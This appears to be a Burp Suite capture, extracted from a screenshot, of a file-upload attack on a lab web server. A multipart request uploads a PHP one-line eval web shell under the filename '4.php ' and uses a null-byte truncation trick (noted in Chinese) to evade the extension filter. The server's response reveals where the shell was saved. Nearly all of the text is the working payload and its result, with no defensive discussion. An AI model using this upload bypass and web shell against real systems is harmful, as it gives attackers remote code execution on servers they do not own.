 Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_1.php HTTP/1.1
Host: 192.168.121.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.11/control/upload_file/upload_file_1.php
Cookie: security_session_verify=83359d5540e9d0c7582645a621e98574;
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------127619278770
Content-Length: 306
此处为%00解码后
-----------------------------127619278770
Content-Disposition: form-data; name="file"; filename="4.php "
Content-Type: image/jpeg
<?php @eval($_POST[1])?>
-----------------------------127619278770
Content-Disposition: form-data; name="submit"
上传
-----------------------------127619278770--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 08:47:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 44
C:/phpStudy/WWW/template/upload/4.php
T9Sec Team
? < + > Type a search term 0 matches
347 bytes | 1,517 millis